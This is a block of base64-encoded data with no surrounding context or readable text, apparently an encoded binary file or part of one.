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
